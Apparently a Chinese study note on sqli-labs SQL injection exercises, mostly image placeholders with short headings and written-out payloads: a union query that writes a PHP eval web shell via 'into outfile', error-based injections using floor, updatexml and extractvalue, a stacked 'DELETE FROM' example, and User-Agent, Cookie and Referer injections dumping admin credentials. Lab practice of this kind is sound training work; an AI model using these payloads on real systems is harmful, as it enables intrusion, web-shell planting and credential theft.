
查数据库

查表


ctf4的表

字段数据

结束
读写文件
读取文件




貌似失败了,不知道为啥
写入文件
第七关




写入文件
http://127.0.0.1/sqli/Less-7/?id=-1')) union select 1,2,"<?php @eval($_POST['pass']);?>" into outfile"D:\\phpstudy\\WWW\\sqli\\Less-7\\b.php" --+



结束
报错注入
floor报错注入
参考文章:https://www.cnblogs.com/laoxiajiadeyun/p/10278512.html

#获取数据库名
?id=-1' union select 1,count(*),concat_ws('-',(select database()),floor(rand(0)*2))as a from information_schema.tables group by a--+
或者
?id=1' and (select 1 from (select count(*),concat('~',database(),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a) --+
#获取表名
?id=-1' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand()*2))as a from information_schema.tables group by a--+
或者
?id=1'and (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema = database() limit 0,1),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a) --+
updatexml

报错语句:
updatexml(1,concat(0x7e,(select database()),0x7e),1);
正好和useragent注入一起使用

extractvalue报错注入
extractvalue(1,concat(0x7e,(select database()),0x7e));
堆叠注入
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为:(因未对输入的参数进行过滤)Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
http_header注入
ua注入
User-Agent: qing' and updatexml(1,concat(0x7e,(注入语句),0x7e),1) or'
爆数据库版本信息
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
链接用户
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)
链接数据库
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
爆库
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select schema_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆表
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select table_name),0x7e) FROM admin limit 0,1),0x7e),1
爆字段
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select column_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆字段内容
http://www.hackblog.cn/sql.php?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM admin limit 0,1),0x7e),1)
cookie注入
Cookie: uname=admin'(注入语句)#
refer注入
Referer:1 union select database(),2



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· 三行代码完成国际化适配,妙~啊~
· .NET Core 中如何实现缓存的预热?